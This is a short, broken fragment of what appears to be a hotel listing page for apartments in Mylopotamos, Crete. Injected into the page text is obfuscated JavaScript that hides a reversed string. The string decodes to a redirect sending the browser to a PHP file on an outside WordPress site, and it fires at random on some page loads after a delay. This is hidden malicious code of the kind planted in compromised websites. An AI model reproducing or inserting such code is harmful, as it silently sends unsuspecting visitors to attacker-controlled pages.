 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone Village Hotel Apartments in Mylopotamos, Rethymnon, Crete